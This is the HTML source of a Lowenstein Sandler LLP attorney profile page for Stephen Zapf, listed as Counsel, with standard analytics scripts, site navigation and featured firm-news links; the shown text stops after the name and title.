

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/people/attorneys/stephen-zapf
body_size: 41218
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Stephen Zapf | Our Lawyers | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Stephen Zapf | Our Lawyers | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Stephen advises clients on corporate transactions and securities laws." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2026-01-12" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="11290" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7503" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Capital Markets &amp; Securities" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7516" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Corporate" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12065" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21737" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23510" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24697" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25426" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29258" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29870" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30112" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9403" />
            <meta class="swiftype" name="roleorder" data-type="string" content="7" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="7" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Zapf" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Stephen" />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Stephen  Zapf" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/stephen-zapf">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="New Jersey" />
	<input type="hidden" id="officeAddress" value="One Lowenstein Drive" />
	<input type="hidden" id="officeCounty" value="Roseland" />
	<input type="hidden" id="officeState" value="New Jersey" />
	<input type="hidden" id="officeZipCode" value="07068" />
		<input type="hidden" id="profileImage" value="/media/4104/szapf.jpg" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/4104/szapf.jpg)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/4104/szapf.jpg" title="Stephen  Zapf" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="11290" class="profile">
						<div class="header">
									<h1 class="bio-name">Stephen  Zapf</h1>
								<input type="hidden" value="Stephen" id="firstNameHidden" />
								<input type="hidden" value="Zapf" id="lastNameHidden" />
								<input type="hidden" value="" id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Counsel</p> </div>
